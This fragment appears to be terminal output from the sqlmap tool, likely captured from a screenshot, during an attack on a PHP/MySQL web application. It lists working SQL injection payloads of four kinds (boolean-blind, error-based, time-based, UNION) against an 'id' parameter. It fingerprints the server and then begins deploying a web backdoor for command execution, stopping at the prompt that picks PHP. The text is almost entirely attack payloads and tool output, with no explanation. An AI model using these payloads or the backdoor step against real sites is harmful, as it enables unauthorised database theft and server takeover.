 root@Rosenberg: /mnt/d/too
C:\Users\12414
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 2410=2410
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 OR (SELECT 7229 FROM(SELECT COUNT(*),CONCAT(0x71766b6b71,(SELECT (ELT(7229=7229,1))),0x71786b7171,FLOO
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 1340 FROM (SELECT(SLEEP(5)))kmlk)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x71766b6b71,0x49784c756c584a416e4f4a546a4b57634244484f727059794962614875
704f557a7a4b5578574e58,0x71786b7171)-- -
---
[22:24:01] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.18.0, PHP 7.3.22
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[22:24:01] [INFO] going to use a web backdoor for command prompt
[22:24:01] [INFO] fingerprinting the back-end DBMS operating system
[22:24:01] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4